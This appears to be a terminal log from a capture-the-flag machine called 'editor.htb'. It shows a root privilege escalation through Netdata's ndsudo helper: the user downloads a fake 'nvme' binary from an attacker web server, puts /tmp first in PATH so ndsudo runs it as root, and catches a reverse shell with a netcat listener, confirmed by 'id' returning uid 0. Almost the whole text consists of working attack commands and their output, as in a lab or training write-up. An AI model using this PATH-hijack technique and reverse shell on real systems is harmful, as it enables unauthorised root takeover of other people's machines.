 2025-08-03 10:49:00 (39.4 KB/s) - ‘nvme’ saved [16056/16056]
oliver@editor:/tmp$ chmod +x nvme
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
nvme : not available in PATH.
oliver@editor:/tmp$ export ^C
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
10.10.11.80 - - [03/Aug/2025 19:13:34] "GET /nvme HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ Editor nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.62] from editor.htb [10.10.11.80] 36452
id
uid=0(root) gid=0(root) groups=0(root),999(netdata),1000(oliver)
[0] 0:nc*